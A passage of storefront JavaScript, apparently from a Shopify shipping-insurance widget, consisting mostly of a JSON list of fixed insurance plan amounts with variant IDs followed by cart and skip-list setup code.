"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
